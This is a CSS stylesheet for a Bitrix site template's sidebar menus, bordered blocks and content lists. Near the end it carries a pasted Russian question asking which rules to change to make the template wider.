	display: block;
	text-decoration: none;
	padding: 6px 0 6px 10px;
	outline: none;
	cursor: pointer;
	font-weight: bold;
}

.sidebar-right-menu a:hover, .sidebar-right-menu a.selected{
	text-decoration: none;
	color: #e00000;
}

.sidebar-right-menu a:hover{
	text-decoration: underline;
}

.sidebar-right-menu a.selected{
	background: url('/bitrix/templates/beauty_s1/images/arrow-red.gif') no-repeat 0 12px;
}

.sidebar-right-menu a.directory{
	background: url('/bitrix/templates/beauty_s1/images/arrow-gray.gif') no-repeat right 12px;
}

.sidebar-right-menu .sidebar-border-block-content{
	padding: 2px 20px 2px 10px;
}

.sidebar-right-menu span{
	margin: 2px 0 2px 10px;
	display: block;
	font-size: 1px;
	height: 1px;
	overflow: hidden;
	background: #ebebeb url('/bitrix/templates/beauty_s1/images/sprite.png') no-repeat right -40px;
}

.sidebar-links{
	margin: 0 0 20px;
	padding: 0 1em;
}

.sidebar-block .sidebar-links{
	margin: 10px 0 0;
	padding: 0;
}

.sidebar-border-block{
	margin: 0 0 20px;
}

.sidebar-border-block .corner{
	background: url('/bitrix/templates/beauty_s1/images/sprite.png') no-repeat 0 -24px;
	width: 4px;
	height: 16px;
	position: absolute;
	top: 0;
}

.sidebar-border-block-top, .sidebar-border-block-bottom{
	height: 4px;
	overflow: hidden;
	position: relative;
}

.sidebar-border-block-top .border{
	background-color: #D4D4D4;
	font-size: 1px;
	height: 1px;
	overflow: hidden;
}

.sidebar-border-block-bottom .border{
	background-color: #D4D4D4;
	margin: 3px 0 0 0;
	font-size: 1px;
	height: 1px;
	overflow: hidden;
}

.sidebar-border-block .right{
	right: 0;
	top: -4px;
	max-width: 200px;
}

.sidebar-border-block-bottom .corner{
	margin-top: -8px;
}

.sidebar-border-block-content{
	border-left: 1px solid #D4D4D4;
	border-right: 1px solid #D4D4D4;
	padding: 5px 10px;
}

/*Списки*/
.content ul{
	margin: 10px 5px 14px 0;
	padding: 0 0 0px 0;
	overflow: hidden;
	zoom: 1;
}

.content ul li{
	background: url('/bitrix/templates/beauty_s1/images/li.gif') no-repeat left 5px;
	list-style: none;
	margin: 0 0 5px 0px;
	padding: 1px 0 2px 20px;
}

.content ul ul{
	margin: 10px 0 10px 0;
}

.content ul ol{
	margin: 10px 0 10px 24px;
}

.content ul ol li{
	background: none;
	padding: 0;
}

.content ul li ul li{
	background: url('/bitrix/templates/beauty_s1/images/li_sec.gif') no-repeat left 5px;
}

.content ol{
	margin: 10px 5px 14px 24px;
}

.content ol li{
	list-style: decimal;
	margin: 0 0 5px 0;
	vertical-align: top;
}

.content ol ol{
	margin: 10px 0px 14px 24px;
}

.content ol ul{
	margin: 10px 0 14px 0px;
}

.content ol li ol li{
}

.content ol ul li{
	background: url('/bitrix/templates/beauty_s1/images/li.gif') no-repeat left 5px;
	list-style: none;
}

.content img.shade{
	box-shadow: 0 2px 6px rgba(201, 201, 201, 0.8);
	margin: 0 20px 15px 0;
	padding: 4px;
}

.ml-title-cell table,
.ml-content-cell table{
	margin: 0 !important;
}
.PDA{
	float: left;
	font-size: 12px;
}
Что из этого изменить чтобы шаблон был шире
/* End */
/* /bitrix/templates/beauty_s1/components/bitrix/system.auth.form/light_auth/style.css */
/* /bitrix/components/bitrix/menu/templates/horizontal_multilevel/style.css */
/* /bitrix/templates/beauty_s1/components/bitrix/menu/right/style.css */
/* /bitrix/templates/beauty_s1/components/bitrix/search.title/.default/style.css */
/* /bitrix/templates/beauty_s1/styles.css */
/* /bitrix/templates/beauty_s1/template_styles.css */
